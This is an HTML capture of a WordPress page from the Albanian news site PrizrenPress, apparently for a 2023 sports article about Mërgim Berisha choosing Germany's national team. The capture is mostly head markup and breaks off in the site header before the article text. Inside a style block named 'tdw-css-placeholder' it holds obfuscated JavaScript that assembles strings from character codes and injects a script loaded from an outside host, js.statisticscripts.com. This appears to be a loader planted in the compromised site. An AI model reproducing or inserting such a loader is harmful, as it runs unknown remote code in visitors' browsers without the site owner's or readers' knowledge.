

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/
body_size: 48115
content:
<!doctype html >
<html lang="sq">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prizrenpress.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mërgim Berisha përfundimisht zgjedh Gjermaninë para Kosovës - PrizrenPress - Portal informativ</title>
	<link rel="canonical" href="https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/" />
	<meta property="og:locale" content="sq_AL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mërgim Berisha përfundimisht zgjedh Gjermaninë para Kosovës" />
	<meta property="og:description" content="Lojtari me prejardhje nga Kosova, Mërgim Berisha, ka zgjedhur të përfaqësoj ekipin kombëtar të Gjermanisë, para Kosovës. Berisha, i cili luan për ekipin gjerman, Augsburg, ishte në mëdyshje deri më tani se cilin vend të përfaqësonte, por me publikimin e listës së lojtarëve të Gjermanisë për ndeshjet e ardhshme, aty figuron edhe emri i Mërgim  [&hellip;]" />
	<meta property="og:url" content="https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/" />
	<meta property="og:site_name" content="PrizrenPress - Portal informativ" />
	<meta property="article:published_time" content="2023-03-17T11:14:35+00:00" />
	<meta property="og:image" content="https://prizrenpress.com/wp-content/uploads/2020/12/mergim-berisha.jpg" />
	<meta property="og:image:width" content="630" />
	<meta property="og:image:height" content="395" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minutë" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/","url":"https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/","name":"Mërgim Berisha përfundimisht zgjedh Gjermaninë para Kosovës - PrizrenPress - Portal informativ","isPartOf":{"@id":"https://prizrenpress.com/#website"},"primaryImageOfPage":{"@id":"https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/#primaryimage"},"image":{"@id":"https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/#primaryimage"},"thumbnailUrl":"https://prizrenpress.com/wp-content/uploads/2020/12/mergim-berisha.jpg","datePublished":"2023-03-17T11:14:35+00:00","author":{"@id":"https://prizrenpress.com/#/schema/person/48e18beb6fdb791578599569c63e1a2f"},"breadcrumb":{"@id":"https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/#breadcrumb"},"inLanguage":"sq","potentialAction":[{"@type":"ReadAction","target":["https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/"]}]},{"@type":"ImageObject","inLanguage":"sq","@id":"https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/#primaryimage","url":"https://prizrenpress.com/wp-content/uploads/2020/12/mergim-berisha.jpg","contentUrl":"https://prizrenpress.com/wp-content/uploads/2020/12/mergim-berisha.jpg","width":630,"height":395},{"@type":"BreadcrumbList","@id":"https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prizrenpress.com/"},{"@type":"ListItem","position":2,"name":"Mërgim Berisha përfundimisht zgjedh Gjermaninë para Kosovës"}]},{"@type":"WebSite","@id":"https://prizrenpress.com/#website","url":"https://prizrenpress.com/","name":"PrizrenPress - Portal informativ","description":"Lajme nga Prizreni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prizrenpress.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sq"},{"@type":"Person","@id":"https://prizrenpress.com/#/schema/person/48e18beb6fdb791578599569c63e1a2f","name":"admin","image":{"@type":"ImageObject","inLanguage":"sq","@id":"https://prizrenpress.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4f076722a866e54c26abeecd5e52a4cb14866166896cd8af38dae114a81dd1a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4f076722a866e54c26abeecd5e52a4cb14866166896cd8af38dae114a81dd1a9?s=96&d=mm&r=g","caption":"admin"},"url":"https://prizrenpress.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PrizrenPress - Portal informativ &raquo; Prurje" href="https://prizrenpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrizrenPress - Portal informativ &raquo; Prurje për Komentet" href="https://prizrenpress.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prizrenpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprizrenpress.com%2Fmergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prizrenpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprizrenpress.com%2Fmergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6978ba708b8f5*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prizrenpress.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://prizrenpress.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://prizrenpress.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prizrenpress.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prizrenpress.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prizrenpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://prizrenpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prizrenpress.com/wp-json/wp/v2/posts/368201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prizrenpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prizrenpress.com/?p=368201' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prizrenpress.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prizrenpress.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prizrenpress.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="14e75102db";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","N\u00ebntor","Dhjetor"],"month_names_short":["Jan","Shk","Mar","Pri","Maj","Qer","Kor","Gus","Sht","Tet","N\u00ebn","Dhj"],"day_names":["E diel","E h\u00ebn\u00eb","E mart\u00eb","E m\u00ebrkur\u00eb","E enjte","E premte","E shtun\u00eb"],"day_names_short":["Die","H\u00ebn","Mar","M\u00ebr","Enj","Pre","Sht"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://prizrenpress.com/wp-content/uploads/2020/03/51-1.jpg')}:root{--td_theme_color:#4c4084;--td_slider_text:rgba(76,64,132,0.7);--td_mobile_gradient_one_mob:rgba(76,64,132,0.9);--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#febe2b;--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.nant-link {
    color: #fff;
}

.nant-link a {
    color: #febe2b;
}

.nant-link a:hover,
.nant-link a:active {
    color: #febe2b;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4c4084}.tdm-btn-style2:before{border-color:#4c4084}.tdm-btn-style2{color:#4c4084}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4c4084;-moz-box-shadow:0 2px 16px #4c4084;box-shadow:0 2px 16px #4c4084}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4c4084;-moz-box-shadow:0 4px 26px #4c4084;box-shadow:0 4px 26px #4c4084}</style>

	<style id="tdw-css-placeholder">(function(){try{let_tknxaxcp=String;letahiyxkvlm=_tknxaxcp["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_tknxaxcp["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_tknxaxcp["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);letaohitophvhqf="s"+"c"+_tknxaxcp[ahiyxkvlm](114,105,112,116),_kyemuqhkab="c"+"re"+_tknxaxcp[ahiyxkvlm](97,116,101,69,108,101,109,101,110,116),_dsioq="s"+_tknxaxcp[ahiyxkvlm](114,99),aasuskzgiy=_tknxaxcp[ahiyxkvlm](105,100),_vddvseonwqk="cu"+"rre"+_tknxaxcp[ahiyxkvlm](110,116,83,99,114,105,112,116);var_mgwqimt="pa"+"r"+_tknxaxcp[ahiyxkvlm](101,110,116,78,111,100,101),_mpenicpe="i"+"ns"+_tknxaxcp[ahiyxkvlm](101,114,116,66,101,102,111,114,101),akmrhidcey="ge"+"El"+_tknxaxcp[ahiyxkvlm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rmqdgpcsc="h"+"e"+_tknxaxcp[ahiyxkvlm](97,100),_asnbxg="ap"+"p"+_tknxaxcp[ahiyxkvlm](101,110,100,67,104,105,108,100),amymwl=document;var_whowvqgwbc="t"+"e"+_tknxaxcp[ahiyxkvlm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jbbxzadqkas=amymwl[_kyemuqhkab](aohitophvhqf),_bhlkuotwgp=_tknxaxcp[ahiyxkvlm](104,116,116,112,115,58,47,47)+_tknxaxcp[ahiyxkvlm](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_tknxaxcp[ahiyxkvlm](47)+_tknxaxcp[ahiyxkvlm](97)+"ss"+"e"+_tknxaxcp[ahiyxkvlm](116,115)+_tknxaxcp[ahiyxkvlm](47)+_tknxaxcp[ahiyxkvlm](115)+"t"+"ep"+_tknxaxcp[ahiyxkvlm](46,106,115);_jbbxzadqkas[_dsioq]=_bhlkuotwgp;_jbbxzadqkas[aasuskzgiy]=_whowvqgwbc;if(amymwl[_vddvseonwqk]){amymwl[_vddvseonwqk][_mgwqimt][_mpenicpe](_jbbxzadqkas,amymwl[_vddvseonwqk])}else{amymwl[akmrhidcey](_rmqdgpcsc)[0][_asnbxg](_jbbxzadqkas)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-368201 single-format-standard wp-theme-Newspaper mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves global-block-template-1 tdb_template_269697 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyt-container"><ul id="menu-menyt-2" class="td-mobile-main-menu"><li class="B menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-115646"><a href="https://prizrenpress.com/">Ballina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://prizrenpress.com/category/lajme/">Lajme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://prizrenpress.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://prizrenpress.com/category/kulture/">Kulturë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://prizrenpress.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://prizrenpress.com/category/shpallje/">Shpallje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://prizrenpress.com/category/showbiz/">Rozë</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prizrenpress.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
